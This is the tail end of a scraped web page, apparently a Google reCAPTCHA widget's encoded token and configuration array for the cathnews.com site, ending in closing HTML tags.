DwpM7w7DDjHHDt1MWNTtmPBXCmcKfwqwFHMOzwqhQwrIvwqwqaMO9w43Cl8OqchgrJsOowrZnw5DDiQB5MsONan3Cn8OnGsKHU8O/w5Zlw6BMUsObHsKlMcOyw5zCjMKBw4vCg8OwNyrDkcO3wrkawpnDl21sw6ZCwqnCu0IbwrnCqj1/[base64]/Dv8OCw5Arw7PCj8OcBcK/[base64]/[base64]/DiTcvw4AQwqvDjklceMKzYgRMw7TCngPCqcKUe8O4ZMOlw7bDgMKIQsK6w73CnMK3wqJQdGdWwoLCmsKZw4FmRsOeWcKXwpdhesKVwqNyw4LCvMOIX8OAw7HDiMKXV37DiCvDusKUw6rCncKnZUhmZMKLBcOlwoV5wpM6NRsYNzVpw6zCglTCvsK/RgHDkAjCnGYacVbDoQUaA8OFQsOYO23CsXfDm8KmwrhZwqIMHirCv8KDw48BICDCphDDmHt6JsOfw4vDgzJnw5LCmMOCGH4ow5/[base64]/[base64]/DmsOQw7vDqlfCsQdSw71AFcKjw4bCrcKpfMOjw6LDi8OmNEEPw6HDqMOKGsKpZMOWwo8NT8OsI8KRw5RZfMKZQ21cwpbCkMKZVDJ8L8KAworDuw9TVjPCnMKLGMOOHysPWkvDssKiGyFieFwtKMKaWHvDrMOCV8KDHMOzwqPCrsOsXhDClXZCw5/Dj8O7wrbCo8O8ZxjDrkLDs8Kcwp4TQCTCkcOWw5bCkMKAHsKmwoA9CFTCoWULIVHDh8OOP0XDrkbDvi92woJDeBfCtnQrw7rDkidywrbCg8Orw4DDkUvDv8Kyw49iwrjDiMO/wogTwpZVwozDvDXCmMOLERYbSMKoFAgHOMOzwobDlsO8w7vCg8KDwofCt8KJaUzDgcKBwqHDvcO4HF0Nw50lFFdTZsOyOsODGsKpwrdywqZjOQtTw5nDn3AKwooTw7LDrTIXwp7Dh8K1wqDCgzlLXiByVAbCu8OUKi5AwodgfcOiw5xZesOiA8Kjw6zDlA/DuMOVw6XChQhvwr3CulrClMKxOcKzw4PCpUhFw4lBQcOOw4d8XlPCuxMaa8Ouwo3Cq8Ohw5LDshJyw7cWDRDDilHCn2vDnsO2QgQew5zDicOmw4/[base64]/CicOjw7t7AjTDrsKRYSxdXxHDmsODwqdMw4LDkMOTw5PCssOxwpDCgS3Cn2UFL2Ztw57Cm8O5FR/DqsOGwqhLwrTDqsOFwqLCjMONwrLCm8OPwqzDtcOQEMKPSMKTwp7DnCR+w7fDhQk0a8KOESVgTsOJw4F1w4low43DvcKUA0gmw6w3TsOrw6psw5bChEHCuFbCl1QvwoHClXF0w6ZQNU/CilLDu8ONEsOGQRAWecKIfcKrM1fDjSjCpsKMJQfDvcOewoXCvCMTAsOdasO2w6gieMOLw4LCpTEtw6vCg8OBPyTDgiLCocOdw5fCj13DuFcPCsKPECTCkHjCjsOaw7M8T8K+aDMyT8KPw73CuQ/CpMKXFsOqwrTDkcK/[base64]/ZsOqw4XDhMOfbQsPwqssw58hTcObWnp1wpULwrvCq8KWIx16EsKQwrvCscObw7PDnRQ2W8O3UMKdAhh7CjjCtlYFwq7DoMObwrrCk8K+w73DqMKtwrUZwrvDgDYcwo4MDDRiZ8K5wpbDsX/CjlnCsXdSw73CgsOIFGvCoSRASFfCsEnCgH0CwopQw5zCnsKTw5/[base64]/[base64]/CusKOaQ7CumPDnmfCvlxHwoXDm00uY3MHD8OuacKsw5DDncKFGMOGwpoWMsKpwoLDp8KJw5XDtsKlwpjCiBXDkgnDsmd+OVzDsx7CtizCrMOWAcKuXUwBDVvCi8OKd1HDqMOgw6XDrMOZXmELwpTCky7DvsKhw7Jvw78WFMK3EMKqd8KoEXPDhV/CksOwIBBbw6sqwoBWwp/[base64]/DhEF0w4lndMOGX33CnUQdYlxUTcKEwrrCtjttw43DgsOTw4nDrHkHJ30ewrzDtFrDvQMjGCpvTsKFwqA6esK6w7jDtxURB8OPwrTDsMO8bMOVN8O4woZKccOzAhAUS8Osw7jCt8KIwqF+woVLQHHDpxvDocKJw4rDssO/Kzp0QGoEJUrDhEHDkRrDujFwwpDCoHbCvgrCvsKWw54fwpsbb2FYNcOXw7vDjD0iwqbCjgxewpHCk0wBw5smw7lfw5EAwrDChsOwIsKgwr1jfHxPw5DDhDjCh8KSS3hrwpjCpxgXHsKbYAVjGgprG8O7wp7Cu8KxU8KGwqfDgz/CgSjCuixpw7vDriTDpT/[base64]/[base64]/Dq8KebgjDhx7DvjHClcKUwpfDtMKwCEfDhAxgwo83w7tTwoY+wqdvYcKeFk0yWw/Cl8KGw64kw540K8KUwrFbw5LCsSjCncK8ZsKaw7nCtMKcKMKOw43ClMODRcOGQMKyw7PDgcOpwpEaw7QNwqPDmm4/w5bCqQTDtsKJwp5lw4vCisOqc3/Ds8ORFVDDgXnCo8OVDS3CtMKww6bCr1BrwoVbw44FKsO0AwhmPyFHw655woTCqxw9C8KSN8K5csKowrjCmMOYWTbClsOuKsKJFcKTw6JMw6lOw6/[base64]/[base64]/DrsOyw4kzwr9mw5bDkMOTHsK4XcKoHV3DtGfDiMOPQQ9kCl9Qw6NnEG7DjMKXWsKwwqnDhUfCksKBw4fDucKMwo/[base64]/wqJ+SMKXQMOxIsK8fcKXwpB3w5PCil80w7xaw4TDnwxdwrnCsWcFwpLDomVGJMO6wp5Bw5XClH7CjUc2wprCh8O+w7HCnMKbw6l4B1VafVnDqDhpSMKDT1fDqsK5WQRYZMOLwqcwFXh6KsO6w6rDiEXDpMOrWMKAK8OPOMKtwoN/ZjgUCyQoKTFpwqHDtX0GJBh/w4NGw4cdw7jDtTMDTiUQJmTCgMKKw4VYShsRMsONwrXDvxHDq8OwJkfDiRlaPhdSw7/CoDMQwqk/fg3CiMKowoLCsDrCmR3CnTdHwrHDgMKzw6FiwqxCSBfCk8KHw6DCjMO2R8O+XcO+w5t/woswLDrClsKiwpzCiTcNJXbCqcODVMKqw74KwrrCp0xfFcOVPMOpW0PCmRMBGHzCoH3Cv8O6woc/McKrRsKNw6RlIcKuCsOPw4XCrVjCocO9w6QrScO3aTE1OMONw5zCv8Ovw7jCtnFxw4hAwr3CgEYAGhRdw6nCmmbDtgEMTgABbx9mw7vDnTt2DgkJRsKNw44Zw4/Ct8O5UsOmwoFmO8KOEcKMLUJPw7bCpSfDpcK6wr7CoFnDok3DhCwUIhU+eAIcDMKrwrZEwrp0Cgg2w5TCojlBw53CoUx1wowdAFXCjgwpw7jCiMKow5NlEV/CukTDrsKPP8K1wrPDpEI5O8KkwpfCtMK3I0YOwr/CicOeYMOlwpnDtw/DrlVrfcO7wp7DtMOjI8KrwrlzwoYZTV7DtcKxYBY/LCTCkwfDmMKZw6fDmsOBw5rCt8KzSMKLw7PCpSrDhybCmHc+wpnCssK6TsKFUsKWFWZewpg3wqd5fTPCkkpvw47ClXTCvGpxw4XDoQTDhAV4w4bDpyYZw6Iuwq3DqSrDrmcow4LCgzllKlguZhjDj2QtE8OkSVDClsOgXsOhwqVcHcK/wqjChMODw4zCtDnChmoGGzwzFU58w73DpTkYcybCvCtpwr7Ck8Khw6NmQ8K8wqfDsGA+IMOsEDXCsF7CmkVuworCm8KlKE5gw5/DgwnCu8KOJMKrw4IEwrMOw5YZYcOCHsKiw5/[base64]/Dqxx9wo/DijlSb28Xw7xeOMOKRcKcw6DDg3PCpk/[base64]/DjmLDpcOGwr3DnsKMEBpow5/DmMOaw4jCh1zCuDN0wqp0V8OLNMOXw43Cu8KEwqLDmFPCmsK9asK6eMOVwoLChUUZTVpLc8KwXMK+X8KXw7bCisO8w6Ugw5ozw4jCuRNcwrDDkUbClkjCvFHDpUEpw6HCncKpEcKyw5oyaR8NwqPCpMOCcU3Cl2ZQwpMww6lkGsK+dFYMF8K0MkPDgyR7wpYvwq/[base64]/w53Cm8K5O8KEw7DCiDnDo8Kdw4duwrA6MzHCnSoHwpYmwp0bOR1SwrbDjsO2D8OmCwnDv2EFw5jDtMONw6LCv1pew7LDv8K7cMKoLSwMYiLDm1ohPsKew7zDtBM0bRsjawvCnxfDlCAAw7cFMV3DoRrDvTQGIcK5w6TDgmfDmsO4HG0Ew4o6IEdrwrvDk8K/w6h+wq5Yw60cwqvDvyVOfnrCulopWcKTHsOiwonDoSLClQLCqz8SW8KpwrgoKT3Ck8KFwqrChjXCp8Otw4nDj3dsDSHDljDDt8KFwptyw7bCgXBHwrLDiVcBw77DhQ4eYsKeY8KHMcKYwrR3wq7DpsKAKiXDoS/DvwjDjlzDqUrDtmbCmzHCo8KgJ8KPO8KBQMKAQkPCuHFcwoDCvUwvfG0EICrDoUjChDnCscK8ZEVQwrpOw7B7w6HDv8KfWEIMw67Ch8KUwqfDgMORwrXCjsOKO3/[base64]/GsOsG8O5wp4RwqLDtsOjw6EhYwtnw47Dnhh9GQzCo08kGMObw60vwqzDmidbwr3CvwnDl8ORwoXDkcOSw5PCu8KWwrdKXsO4AC/Cs8KQGMK0e8KywoEJw4jCgUwLwoDDtFhsw6rDm3V9Xg/DoEjCssK8w7jDqsOyw51lEyxyw7zCjcK8eMK/[base64]/ZSNEwoHDkBnCmcKgw7klw4TDtjjDhl44FFTDl0vDnU8oNGPDlSLCisOBwrfCg8KTwr8vRsOke8O6w67DimLCs3bChSvDrDLDiEDClcOKw5NiwqBtw4c0QhbCjsKGwrfCo8K4w6nCmFrDnMKBw5tmJGwSwrMgw5sxYi/CtcO8w5oEw6hEMjrCr8KLcsKnagInwrZNJE3CnMKbwrTDoMOAYUPCnh3CrcO5dMKbAsKHw6fCqMKoLhtmwq7CvcKaJcKnOT/DinbCkcKBw6ASOTLCnR/[base64]/w47ChSsvGcKNwqPChsKaUcOyw7wQw6fClksRw6A+MsKZw5HDiMKvYMOBaDnClE9NKgxsdXrCngLCpsOrQXUdwqXDsXVxwrLDn8K1w7vCvMORJ07CvDHDjA/[base64]/Cq1fCrmbCvsKoJsONw7/DksKIf8ObKBnCjsKTwpomw6YsXMKmwp3DumPDqsKhaisOwr4hwqPDjBTDjhrCqW4wwrNQZifCoMOiwpnDl8KTTsKswp3CuCLDkCdzexzCsxU2NBp/[base64]/ClsOsw7d3wqnDksKCw4rDh8O2FwLDicK8dcOmPsKEXnbDsHPCq8K/w6DCsMO3wptUwqHDp8O/w5HCsMO5UFZ0FsOxwqtRw47CnV58eEHDkV4MbMOOwpfDtcOEw7woXcKEMMO/NcK6w6nCoARtHsOdw4rDkHzDnMOIHS0gwrvCsikuAMKzd2fCs8Khw6cIwogbwr3DqkJow77Dk8O6w6HComZ0wqLDkcORADlzwofCu8KcdcKawotfWE14w68nwr/[base64]/DjMO2Z8O8dcOeBGA3w7HDkMKgTFpGAsKowqEuw7jDnCDDsWTDgsKdwpcyYRcRV0IGwogBwoImw6pCwqJRM3gfPGTCpV88wptDw5dsw6XCk8OGw6vDuQnCusKwCgzDsDjDgcKbwpdnwpExGzzCmsKeFSN1U2BmEBjDq39kw7XDpcOfOsOWecOqRGIBw7g/wqnDhcO1wrd+MsKQwohQWcKfw40Gw6tXIRcXw6DClsOgwp3DqsK9csOTw5sXwq/DisOvwrB9wqA0wq/Cr34Vdz7DoMK8X8Kpw6dFUsOPesKzZHfDrsO0Kh4swq/Dj8K0RcKsTVXDo0DDsMKQT8KAQcOASMOKwoBXw4LDjkwvw7E3TsOaw73Di8OqVlI8w5LCj8O2eMKIb24XwoJwUsOgwo9UKsKrMcO+wpI6w4jCk0M+DcK1Y8KkFgHDpMOJXcKSw4LCvAoLa0sZIEYPXQUiw5fCiBd3QsKUw6nDkcODwpDDqsO0a8K/worDo8K8w4/DlhNgecOhRAbDisOZw4UPw6zDn8OjP8KIYQjDnArCgE5Gw4vCssKww4hgJGkGHMONNVzCrMKjwp/DuHpvYsOyUyzCiCc\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zhkMfuL5kA0p2q2qUB7QWPn6vrwVtuQOmCnwqSHpSAM\\u003d\x22,0,0,null,1,1768454847858,0,0,[21,64,22,79,103],null,[175],\x22RC-3Ga31Qsqu5ZcYg\x22,null,null,null,null,null,\x220dAFcWeA7YbYClpLGnRLuR26f3hTfS03vTS1Gdof_nN7XrWP9HFy8MpU-t23D4wricOCJ9hHix8ctnSFivLoKGo8ISVpitKllGAg\x22,1768537647696]");
    </script></body></html>